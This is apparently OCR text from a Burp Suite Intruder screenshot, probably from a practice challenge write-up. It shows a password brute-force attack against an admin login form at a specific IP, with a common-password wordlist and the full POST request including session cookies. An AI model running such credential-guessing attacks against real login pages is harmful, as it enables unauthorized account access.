 攻击 保存 列 9. Intruder attack of http://114.67.175.224:11550 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 位置 有效载荷 状态 错误 超时 长度 error excepti... illegal invalid fail stack access
0 200 908
1 1 hack 200 908
2 1 pass 200 908
3 1 admin 200 908
4 1 123456 200 908
5 1 123456789 200 908
6 1 111111 200 908
7 1 from91 200 908
8 1 12345678 200 908
9 1 123123 200 908
10 1 5201314 200 908
11 1 000000 200 908
12 1 11111111 200 908
13 1 a123456 200 908
14 1 163.com 200 908
两列上下结果没有任何差异
Request Response
Pretty 原始 十六进制 \n
1 POST /check.php HTTP/1.1
2 Host: 114.67.175.224:11550
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://114.67.175.224:11550
10 Connection: close
11 Referer: http://114.67.175.224:11550/
12 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1679279434; _ga=GA1.1.470354188.1679279437; td_cookie=821080644; PHPSESSID=j21d286bp2s563i0hn9ug29qe5;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=fill%2ecom
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=12345
Search... 没有匹配
已完成